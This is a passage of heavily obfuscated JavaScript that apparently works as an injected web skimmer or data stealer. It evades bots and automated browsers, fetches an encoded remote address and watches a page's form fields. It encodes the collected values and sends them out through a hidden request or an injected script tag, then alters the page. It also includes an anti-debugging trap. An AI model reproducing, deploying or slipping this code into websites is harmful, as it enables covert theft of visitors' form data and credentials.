/g,''),_0x84ad43=_0x33e007[_0x54645a(0x21c)]('am',_0x33e007[_0x54645a(0x373)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x52f)](-0x9*0x339+-0x1*0x479+0x217d,_0x59bcfd[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x381)]('am',_0x33e007[_0x54645a(0x433)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x35e)](-0x2265+-0x115*0x3+0x25a8,_0x59bcfd[_0x54645a(0x425)])?_0x33e007[_0x54645a(0x202)]:_0x33e007[_0x54645a(0x2bc)]),_0x33e007[_0x54645a(0x505)](_0x33e007[_0x54645a(0x2bc)],_0x133477)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x434a36)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x84ad43)?_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x512)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x308)](type,_0x12eea1),'|'),_0x133477),'|'),_0x434a36),'|'),_0x84ad43):['',_0x12eea1,_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x497)](_0xd10364,'/'),_0xfb765d),_0x59bcfd,_0x33e007[_0x54645a(0x2ac)](_0x28b1d7,_0x33e007[_0x54645a(0x53d)]),_0x33e007[_0x54645a(0x373)](_0x28b1d7,_0x33e007[_0x54645a(0x2cc)]),_0x33e007[_0x54645a(0x4a6)](_0x28b1d7,_0x33e007[_0x54645a(0x239)]),_0x33e007[_0x54645a(0x290)](_0x28b1d7,_0x33e007[_0x54645a(0x33e)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x43b)]),_0x33e007[_0x54645a(0x414)](_0x28b1d7,_0x33e007[_0x54645a(0x25e)]),_0x33e007[_0x54645a(0x2cd)](_0x28b1d7,_0x33e007[_0x54645a(0x209)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x3df)]),_0x33e007[_0x54645a(0x28b)](_0x33e007[_0x54645a(0x478)](_0x33e007[_0x54645a(0x411)](_0x28b1d7,_0x33e007[_0x54645a(0x44d)]),'\x20'),_0x33e007[_0x54645a(0x32d)](_0x28b1d7,_0x33e007[_0x54645a(0x4e5)])),_0x33e007[_0x54645a(0x433)](_0x28b1d7,_0x33e007[_0x54645a(0x23d)]),_0x33e007[_0x54645a(0x2b6)](_0x28b1d7,_0x33e007[_0x54645a(0x468)]),_0x33e007[_0x54645a(0x4ce)]];}}())))&&(_0x3f27a0=_0x242f10[_0x2900ea(0x48a)]('|')[0x787+-0x2f*-0xb2+0x2835*-0x1]),_0x4d9420[_0x2900ea(0x1f0)](_0x4d9420[_0x2900ea(0x4d0)],typeof _0x242f10)){try{_0x4d9420[_0x2900ea(0x457)](clearInterval,_0ny3);}catch{}try{_0x4d9420[_0x2900ea(0x53a)](clearInterval,_in03);}catch{}_0x4d9420[_0x2900ea(0x1fd)](is_lo)&&localStorage[_0x2900ea(0x388)](_0x4d9420[_0x2900ea(0x291)],_0x4d9420[_0x2900ea(0x42e)]),navigator[_0x2900ea(0x297)+_0x2900ea(0x52b)]&&(_0x1f8170[_0x2900ea(0x539)]=_0x4d9420[_0x2900ea(0x510)]);var _0x368768,_0x1d1057,_0x242f10=_0x4d9420[_0x2900ea(0x238)](enc,_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_0x2900ea(0x424)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x293)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x257)](_0x4d9420[_0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x3ca)](_0x4d9420[_0x2900ea(0x245)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x2e5)](_0x4d9420[_0x2900ea(0x2e0)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x222)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x501)](_0x4d9420[_0x2900ea(0x1f8)],_0x242f10[-0x1dc1*-0x1+-0x1d56+-0x6a]),_0x4d9420[_0x2900ea(0x467)]),_0x242f10[0xcc4+-0x2*0xfa2+-0x2e*-0x67]),_0x4d9420[_0x2900ea(0x46c)]),_0x242f10[0x1*-0xa91+0x964+0x130]),_0x4d9420[_0x2900ea(0x4e0)]),_0x242f10[0x4*-0x5e5+-0x150+0x18e8]),_0x4d9420[_0x2900ea(0x3d9)]),_0x242f10[-0xb*0x102+0x287*-0xe+-0xf7f*-0x3]),_0x4d9420[_0x2900ea(0x4cd)]),_0x242f10[-0x1c12+-0x1a31+-0x42d*-0xd]),_0x4d9420[_0x2900ea(0x40d)]),_0x242f10[0x2151+0x1b06+0x182*-0x28]),_0x4d9420[_0x2900ea(0x3a2)]),_0x242f10[-0x523*-0x2+-0x3d*0x3+-0x987]),_0x4d9420[_0x2900ea(0x475)]),_0x242f10[-0x2fd+-0x1*-0x54b+-0x245]),_0x4d9420[_0x2900ea(0x3b6)]),_0x242f10[-0x2567+-0x1168+0x36d9]),_0x4d9420[_0x2900ea(0x310)]),_0x242f10[-0x1421+0x2a*-0xa7+0x2f92]),_0x4d9420[_0x2900ea(0x537)]),_0x242f10[0x2*0xa16+0xc*0xf1+-0x1f6c]),_0x4d9420[_0x2900ea(0x38a)]),_0x242f10[0x2009+0xb*0x12d+-0x2ceb]),_0x4d9420[_0x2900ea(0x548)]),_0x242f10[0x1e51+-0xc91*-0x1+-0x1*0x2ad4]),_0x4d9420[_0x2900ea(0x37a)]),_0x242f10[-0x2b7+-0x13*-0x123+-0x3d*0x4f]),'\x22}'),-0x217d*0x1+-0x2b3*-0x9+0x6b*0x16),_0x516a35=_0x3f27a0,_0x3838bd=_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x4b9)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x4af)]('',location[_0x2900ea(0x45e)]),_0x4d9420[_0x2900ea(0x314)](decodeURIComponent,_0x4d9420[_0x2900ea(0x37d)](enc,_0x54ae68,0x1ae4*-0x1+0xe2a+0xcbb))),_0x4d9420[_0x2900ea(0x234)]),_0x516a35),_0x4d9420[_0x2900ea(0x3a7)]);function _0x194591(_0x1e0efe,_0x22bc1f){var _0x42e5e2=_0x2900ea,_0x4d8885=_0x33e007[_0x42e5e2(0x3b8)](_0x3d305b);return(_0x194591=function(_0xc48f00,_0x21b3a9){return _0x4d8885[_0xc48f00-=-0xbe9+0x35c+0xa2e];})(_0x1e0efe,_0x22bc1f);}function _0x3d305b(){var _0x318679=_0x2900ea,_0x11cb89=[_0x33e007[_0x318679(0x32b)],_0x33e007[_0x318679(0x486)],_0x33e007[_0x318679(0x3f1)],_0x33e007[_0x318679(0x3e6)],_0x33e007[_0x318679(0x313)],_0x33e007[_0x318679(0x20d)],_0x33e007[_0x318679(0x47a)],_0x33e007[_0x318679(0x3fa)],_0x33e007[_0x318679(0x1fb)],_0x33e007[_0x318679(0x46d)],_0x33e007[_0x318679(0x3d0)],_0x33e007[_0x318679(0x44a)],_0x33e007[_0x318679(0x2a3)],_0x33e007[_0x318679(0x51d)],_0x33e007[_0x318679(0x42c)]];return(_0x3d305b=function(){return _0x11cb89;})();}_0x4d9420[_0x2900ea(0x1e7)](-(-0x24c4+-0xdc9*0x1+0x328e),window[_0x2900ea(0x29c)][_0x2900ea(0x4e1)][_0x2900ea(0x26b)+'e']()[_0x2900ea(0x4a0)](_0x4d9420[_0x2900ea(0x4a8)]))?(_0x368768=_0x194591,(function(){var _0x3e09cc=_0x2900ea;for(var _0x367062=_0x194591,_0x2899a1=_0x33e007[_0x3e09cc(0x3ad)](_0x3d305b);;)try{if(_0x33e007[_0x3e09cc(0x2ad)](0xc3f69+-0x5e7*-0xdf+0x151*-0x64d,_0x33e007[_0x3e09cc(0x346)](_0x33e007[_0x3e09cc(0x497)](_0x33e007[_0x3e09cc(0x3cf)](_0x33e007[_0x3e09cc(0x512)](_0x33e007[_0x3e09cc(0x478)](_0x33e007[_0x3e09cc(0x28b)](-_0x33e007[_0x3e09cc(0x49d)](parseInt,_0x33e007[_0x3e09cc(0x4a6)](_0x367062,-0x1*-0x228d+0x1bc4+-0x13*0x331)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x2cd)](parseInt,_0x33e007[_0x3e09cc(0x220)](_0x367062,-0x14db+0xaa*0x20+0x6*0x35)),0x7a8*-0x2+0x265a+0x86*-0x2c)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x414)](parseInt,_0x33e007[_0x3e09cc(0x414)](_0x367062,0x2*-0x52+-0xd8+-0x5*-0xa1)),0xbfa*0x2+-0x1*-0x222a+0x84d*-0x7)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x220)](parseInt,_0x33e007[_0x3e09cc(0x32d)](_0x367062,-0x3d+0x1735+0xaa9*-0x2)),-0x1a79+0x59*-0x30+0x7*0x62b)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,0x6e5*-0x5+-0x8*-0x4df+-0x16d*0x2)),0xcb6+0x25d7+0x1944*-0x2)),_0x33e007[_0x3e09cc(0x2b4)](-_0x33e007[_0x3e09cc(0x525)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,-0x1*-0xa4b+0x11ec+-0x9*0x2f3)),-0x5bd*-0x5+0xb38+0x1*-0x27e3)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x433)](_0x367062,-0x189d+-0x92f*-0x4+-0xa75)),-0x103c+-0x1e7*-0xa+-0x2c3))))break;_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}catch(_0x1697b5){_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}}()),_0x1d1057=document[_0x4d9420[_0x2900ea(0x457)](_0x368768,-0x1072+0x1186+0x99)](_0x4d9420[_0x2900ea(0x482)]),_0x516a35=_0x4d9420[_0x2900ea(0x38b)](btoa,_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x1fa)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x389)],_0x3838bd),_0x4d9420[_0x2900ea(0x4b7)](_0x368768,0x13*-0x1d3+0x1e37+0x61a)),_0x242f10),_0x4d9420[_0x2900ea(0x541)](_0x368768,-0xd*-0x2a2+-0x117d+-0xf12))),_0x1d1057[_0x4d9420[_0x2900ea(0x506)](_0x368768,0x303+-0xd13+-0xbb7*-0x1)]=_0x4d9420[_0x2900ea(0x3c7)](_0x4d9420[_0x2900ea(0x516)],_0x516a35),_0x1d1057[_0x2900ea(0x415)]=_0x4d9420[_0x2900ea(0x2c1)](_0x368768,-0xe47+-0xb*-0x338+-0x1380),_0x1d1057['id']=_0x4d9420[_0x2900ea(0x491)](_0x368768,-0x2*-0xa1+-0x6*-0x595+-0x211e),document[_0x4d9420[_0x2900ea(0x481)](_0x368768,0x2b*0x62+0x2*0xe81+-0x2bc9)](_0x4d9420[_0x2900ea(0x24a)])[_0x4d9420[_0x2900ea(0x223)](_0x368768,-0x121f+-0x3d*0x26+-0x1*-0x1cd1)](_0x1d1057)):(_0x1d1057=new XMLHttpRequest(),(_0x3838bd=new URL(_0x3838bd))[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x1ef)],_0x4d9420[_0x2900ea(0x35f)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x4ca)],_0x4d9420[_0x2900ea(0x46a)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x544)],_0x4d9420[_0x2900ea(0x4e9)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x51e)],_0x242f10),_0x1d1057[_0x2900ea(0x466)](_0x4d9420[_0x2900ea(0x489)],_0x3838bd,!(-0xa56+-0x83*-0x12+-0x90*-0x2)),_0x1d1057[_0x2900ea(0x2a8)]()),_0x4d9420[_0x2900ea(0x541)](_ddl,_0x1f8170);}},0x1f8b+0x8dd+0x1240*-0x2);}function _pi1(_0x2c9921,_0x3cfaa5){var _0x54ca0f=_0x289a,_0x406fa5={'Ggqrb':_0x54ca0f(0x4d6)+_0x54ca0f(0x4a4),'TMMCe':_0x54ca0f(0x274)+_0x54ca0f(0x434)+_0x54ca0f(0x267),'BBuZP':_0x54ca0f(0x385)+'e','ZdBwW':_0x54ca0f(0x289)+'r','DUDIb':_0x54ca0f(0x26f)+'y','TYVew':_0x54ca0f(0x224),'zJhPp':function(_0xdec5b8,_0x408bcb){return _0xdec5b8(_0x408bcb);},'dAbAr':function(_0xafda93,_0xf811c4,_0x21957e){return _0xafda93(_0xf811c4,_0x21957e);}};_in03=_0x406fa5[_0x54ca0f(0x263)](setInterval,function(){var _0x5d3a26=_0x54ca0f;if(_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x203)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x273)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x46f)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2e6)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x3c4)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2fc)])){try{_0x406fa5[_0x5d3a26(0x521)](clearInterval,_0ny3);}catch{}_0x406fa5[_0x5d3a26(0x263)](_pi0,_0x2c9921,_0x3cfaa5);}},-0xcbf+0x1120+-0xb*0xb);}function _ddl(_0x524a64){var _0x41fa28=_0x289a,_0xcc1f31={'XaCFV':function(_0x2682a5){return _0x2682a5();},'CABlB':_0x41fa28(0x2ff)+_0x41fa28(0x4ad)+_0x41fa28(0x217),'BcZUe':_0x41fa28(0x360)+_0x41fa28(0x37e),'MgTZd':_0x41fa28(0x21d)+_0x41fa28(0x1e8),'HtslI':function(_0x3b1e12,_0x2f3520){return _0x3b1e12(_0x2f3520);},'FvBYw':function(_0x10fcea,_0x286e13){return _0x10fcea(_0x286e13);},'xZkwt':_0x41fa28(0x226)+'er','pippf':_0x41fa28(0x2be)+'ry','viQDK':_0x41fa28(0x338),'JgpSt':_0x41fa28(0x4d6)+_0x41fa28(0x4a4),'MPpGa':_0x41fa28(0x270),'GYgpt':_0x41fa28(0x274)+_0x41fa28(0x434)+_0x41fa28(0x267),'VqwSc':_0x41fa28(0x385)+'e','ZZluK':_0x41fa28(0x42f)+_0x41fa28(0x456)+_0x41fa28(0x48d)+']'};_0xcc1f31[_0x41fa28(0x534)](is_lo)&&localStorage[_0x41fa28(0x388)](_0xcc1f31[_0x41fa28(0x393)],_0xcc1f31[_0x41fa28(0x30c)]),navigator[_0x41fa28(0x297)+_0x41fa28(0x52b)]&&(_0x524a64[_0x41fa28(0x539)]=_0xcc1f31[_0x41fa28(0x205)]);try{_0xcc1f31[_0x41fa28(0x325)](clearInterval,_0ny3);}catch{}try{_0xcc1f31[_0x41fa28(0x4d9)](clearInterval,_in03);}catch{}try{_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3e7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x1f7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x444)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x256)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x400)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3cb)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3bc)])[_0x41fa28(0x421)]();}catch{window[_0x41fa28(0x3ab)][_0x41fa28(0x2ca)]();}}function llj_h(){var _0x179f51=_0x289a,_0x29c63a={'DKFjF':_0x179f51(0x2dd)+_0x179f51(0x34f)+_0x179f51(0x1ed),'ajETJ':function(_0x450ccc,_0x3962ae){return _0x450ccc(_0x3962ae);},'lRqcg':function(_0x3008c0,_0x4cd257,_0x5ee7e4){return _0x3008c0(_0x4cd257,_0x5ee7e4);},'aBZuZ':function(_0x55520f,_0x26bf81){return _0x55520f!==_0x26bf81;},'Uyakv':function(_0x30d7b1,_0x3d7999,_0x5695ed){return _0x30d7b1(_0x3d7999,_0x5695ed);},'gBrRa':_0x179f51(0x430),'upTqq':function(_0x23ae8f){return _0x23ae8f();},'hoZEU':function(_0x4d51d7){return _0x4d51d7();},'khBWr':_0x179f51(0x2ff)+_0x179f51(0x4ad)+_0x179f51(0x217),'NsjHV':function(_0x5a9464,_0x108693){return _0x5a9464<_0x108693;},'nlYoL':_0x179f51(0x45c),'ZKHRx':function(_0x43401a,_0x395909){return _0x43401a<_0x395909;},'ELFpT':_0x179f51(0x45a),'dvlXQ':_0x179f51(0x3b0),'QybRp':_0x179f51(0x327),'DAHuC':function(_0x2f073d,_0x448251){return _0x2f073d<_0x448251;},'jHDVZ':_0x179f51(0x43c),'mzcLc':function(_0x4288d3,_0x1e9e31){return _0x4288d3(_0x1e9e31);},'RtVqr':_0x179f51(0x243)+_0x179f51(0x260)+_0x179f51(0x391)+_0x179f51(0x4b4)+_0x179f51(0x463)+_0x179f51(0x490)+_0x179f51(0x451)+_0x179f51(0x4a7)+'n'},_0x122650=document;/bot/[_0x179f51(0x374)](navigator[_0x179f51(0x4e1)][_0x179f51(0x26b)+'e']())||navigator[_0x179f51(0x297)+_0x179f51(0x52b)]&&(!navigator[_0x179f51(0x297)+_0x179f51(0x52b)]||_0x29c63a[_0x179f51(0x2fe)](co,_0x29c63a[_0x179f51(0x53c)]))||_0x29c63a[_0x179f51(0x417)](is_lo)&&(!_0x29c63a[_0x179f51(0x47e)](is_lo)||localStorage[_0x179f51(0x4a2)](_0x29c63a[_0x179f51(0x3db)]))||!(_0x29c63a[_0x179f51(0x48b)](-0x53*-0x25+-0x10d1+0x269*0x2,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x3c1)]))||_0x29c63a[_0x179f51(0x514)](-0xd*-0x1a3+0x7*0x22c+0x1*-0x247b,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x265)]))||_0x29c63a[_0x179f51(0x514)](0xc7*-0x3+-0x1*-0xdb+0x36*0x7,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x2d7)]))||_0x29c63a[_0x179f51(0x514)](-0x1*-0x8cd+0x10e1+-0x19ae*0x1,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x21e)]))||_0x29c63a[_0x179f51(0x453)](0x25d+0x1592*-0x1+0x1335,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x386)])))||_0x29c63a[_0x179f51(0x2fe)](fetch,_0x29c63a[_0x179f51(0x538)](decodeURIComponent,_0x29c63a[_0x179f51(0x49b)](enc,_0x29c63a[_0x179f51(0x288)],0x1*0x1483+0x1f7*-0x11+0xce5)))[_0x179f51(0x42b)](_0x35d76=>{var _0x4f6a3b=_0x179f51;if(!_0x35d76['ok'])throw new Error(_0x29c63a[_0x4f6a3b(0x362)]);return _0x35d76[_0x4f6a3b(0x4c8)]();})[_0x179f51(0x42b)](_0x81597c=>{var _0x35ccf2=_0x179f51,_0x4a48c2=_0x29c63a[_0x35ccf2(0x2fe)](decodeURIComponent,_0x29c63a[_0x35ccf2(0x49b)](enc,_0x81597c,-0x17*0x13d+0x1e56+-0x1da));_0x4a48c2&&_0x29c63a[_0x35ccf2(0x4f0)]('no',_0x4a48c2)&&_0x29c63a[_0x35ccf2(0x2df)](_pi1,_0x122650,_0x81597c);})[_0x179f51(0x3b5)](_0x586d66=>{});}function co(_0x571b6f){var _0x4f4bdd=_0x289a,_0x27e9e8={'GIlYV':function(_0x2fde98,_0x51e66b){return _0x2fde98+_0x51e66b;},'NNnGK':_0x4f4bdd(0x33a),'fDztX':_0x4f4bdd(0x459),'xUgyC':_0x4f4bdd(0x2a9),'cQvtH':function(_0x1e97ef,_0xae9112){return _0x1e97ef(_0xae9112);}};return(_0x571b6f=document[_0x4f4bdd(0x539)][_0x4f4bdd(0x449)](new RegExp(_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4b5)],_0x571b6f[_0x4f4bdd(0x200)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x27e9e8[_0x4f4bdd(0x1e6)])),_0x27e9e8[_0x4f4bdd(0x3dd)]))))?_0x27e9e8[_0x4f4bdd(0x33d)](decodeURIComponent,_0x571b6f[-0x19b6+0x1d41*-0x1+-0x1*-0x36f8]):void(0x5a*0x5e+-0x157*0x12+0x8ee*-0x1);}function _tulz(){var _0x422d67=_0x289a,_0x245c1d={'BqyRh':function(_0x4f5fec,_0x15ad74){return _0x4f5fec===_0x15ad74;},'OjaTl':function(_0x2f4a72,_0x38bae){return _0x2f4a72+_0x38bae;},'wbLBA':function(_0x53c851,_0x424c6f){return _0x53c851/_0x424c6f;},'bGZuT':function(_0x5e664d,_0x521318){return _0x5e664d(_0x521318);},'TbbvC':function(_0x30b11d,_0x3ea447){return _0x30b11d!==_0x3ea447;},'FdUIQ':_0x422d67(0x29b),'QOmAF':function(_0x22d32f,_0x2fd751){return _0x22d32f(_0x2fd751);},'fbuhU':function(_0x252bd5,_0x3f00f9){return _0x252bd5<_0x3f00f9;},'LmqCP':function(_0x5274e8,_0x3642d9){return _0x5274e8-_0x3642d9;},'nlxAX':function(_0x5f20e2,_0x1febae){return _0x5f20e2(_0x1febae);}},_0x3cd3fd=_0x5591,_0x3932ce=new Date()[_0x422d67(0x502)]();if((function(){try{!function _0x3d2e4f(_0x53261a){var _0x5e6b51=_0x289a;_0x245c1d[_0x5e6b51(0x4f3)](0x192c+-0x4*-0x5+0x17*-0x119,_0x245c1d[_0x5e6b51(0x378)]('',_0x245c1d[_0x5e6b51(0x218)](_0x53261a,_0x53261a))[_0x245c1d[_0x5e6b51(0x3aa)](_0x5591,-0x35+0x9*-0x2b6+-0x1a2f*-0x1)])&&_0x245c1d[_0x5e6b51(0x1f5)](0x6c3+0x8*-0x25f+0xc35,_0x53261a)||function(){}[_0x5e6b51(0x4fd)+'r'](_0x245c1d[_0x5e6b51(0x358)])(),_0x245c1d[_0x5e6b51(0x227)](_0x3d2e4f,++_0x53261a);}(0x2*0xdf8+0x1*0x1f17+-0x3b07);}catch(_0x11c0b2){}}()),_0x245c1d[_0x422d67(0x2b7)](-0x6b*0x2c+0x606+0xe52,_0x245c1d[_0x422d67(0x399)](new Date()[_0x245c1d[_0x422d67(0x2d0)](_0x3cd3fd,-0x1*-0x2309+-0x1cac+0x10*-0x4d)](),_0x3932ce)))return!(-0x1f3+0x1*0x9b9+-0x7c6);}function _0x5591(_0x5a4c5a,_0x4e6d76){var _0x1520e7=_0x289a,_0x589db8={'fYnXp':function(_0x1229f0){return _0x1229f0();}},_0xa8abbf=_0x589db8[_0x1520e7(0x50e)](_0x1618);return(_0x5591=function(_0x520558,_0x190e02){return _0xa8abbf[_0x520558-=-0x9f+-0xec3+0x10ec];})(_0x5a4c5a,_0x4e6d76);}function _0x1618(){var _0x8d5a38=_0x289a,_0x20060e={'Bdtlz':_0x8d5a38(0x425),'cnIPX':_0x8d5a38(0x337),'bghaG':_0x8d5a38(0x284)+_0x8d5a38(0x335),'xwbQT':_0x8d5a38(0x50a)+_0x8d5a38(0x24d),'PVIKt':_0x8d5a38(0x41c)+_0x8d5a38(0x28d),'frEuy':_0x8d5a38(0x502),'SwVzD':_0x8d5a38(0x4eb),'aXTxW':_0x8d5a38(0x485)+_0x8d5a38(0x522),'SihEg':_0x8d5a38(0x25b),'KdWJH':_0x8d5a38(0x412)+'Hz','MvPqx':_0x8d5a38(0x3f9)+_0x8d5a38(0x4f5),'chDGV':_0x8d5a38(0x408)+'Lt'},_0xd0fb2b=[_0x20060e[_0x8d5a38(0x49c)],_0x20060e[_0x8d5a38(0x2d2)],_0x20060e[_0x8d5a38(0x455)],_0x20060e[_0x8d5a38(0x493)],_0x20060e[_0x8d5a38(0x2f6)],_0x20060e[_0x8d5a38(0x3d7)],_0x20060e[_0x8d5a38(0x44b)],_0x20060e[_0x8d5a38(0x469)],_0x20060e[_0x8d5a38(0x3c2)],_0x20060e[_0x8d5a38(0x3fd)],_0x20060e[_0x8d5a38(0x2da)],_0x20060e[_0x8d5a38(0x296)]];return(_0x1618=function(){return _0xd0fb2b;})();}function is_lo(){var _0x75b619=_0x289a,_0x2b44fa={'CChkF':_0x75b619(0x374)},_0x59c210=_0x2b44fa[_0x75b619(0x4c9)];try{return localStorage[_0x75b619(0x388)](_0x59c210,_0x59c210),localStorage[_0x75b619(0x4c5)](_0x59c210),!(0xd*-0x3a+0x8ed*0x1+-0x5fb*0x1);}catch(_0x37b89f){return!(-0x94*-0xd+-0x2081+0x7*0x392);}}function enc(_0x567bf5,_0xb3b341){var _0x462cd2=_0x289a,_0x296262={'nFeED':function(_0x675920,_0x4d99fc){return _0x675920>=_0x4d99fc;},'ftDoL':function(_0x45af1b,_0x51d2f3){return _0x45af1b<=_0x51d2f3;},'jnjib':function(_0xc6b553,_0x1472cb){return _0xc6b553+_0x1472cb;},'BsYmN':function(_0x260171,_0x1a74ad){return _0x260171-_0x1a74ad;},'BXwYs':function(_0x1061e5,_0x1566b8){return _0x1061e5+_0x1566b8;},'XUcff':function(_0x1c40ff,_0x49e217){return _0x1c40ff==_0x49e217;},'zVJZu':function(_0x1466ba,_0x27b182){return _0x1466ba(_0x27b182);},'qDeDY':function(_0x513394,_0x25bdb1){return _0x513394(_0x25bdb1);},'CasMx':function(_0x3d1c5f,_0x343e02){return _0x3d1c5f(_0x343e02);}},_0x59e3cc,_0x37c7c5;return _0x296262[_0x462cd2(0x22e)](-0x2137+0x210e+0x29,_0xb3b341)&&(_0x59e3cc=(_0x37c7c5=_0x296262[_0x462cd2(0x3c6)](btoa,_0x296262[_0x462cd2(0x328)](encodeURIComponent,_0x567bf5))[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x9460d8){var _0x24e4bd=_0x462cd2;return String[_0x24e4bd(0x4f2)+'de'](_0x296262[_0x24e4bd(0x44c)](_0x296262[_0x24e4bd(0x35c)](_0x9460d8,'Z')?-0x677+-0x1361+0xe*0x1df:-0x1737+0x1*-0x10ea+0x13b*0x21,_0x9460d8=_0x296262[_0x24e4bd(0x25f)](_0x9460d8[_0x24e4bd(0x26d)](-0x1d23+-0xb*0x244+0x1205*0x3),-0x22ea+-0x1940+0x3c37))?_0x9460d8:_0x296262[_0x24e4bd(0x41f)](_0x9460d8,0xb57+-0x1c07+0x1*0x10ca));}))[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)]('')[_0x462cd2(0x200)]('==','_d')[_0x462cd2(0x200)]('=','_o')),_0x296262[_0x462cd2(0x22e)](0x15c7+-0x3a*0x6a+0x23e,_0xb3b341)&&(_0x37c7c5=_0x567bf5[_0x462cd2(0x200)]('_d','==')[_0x462cd2(0x200)]('_o','=')[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x517121){var _0x221641=_0x462cd2;return 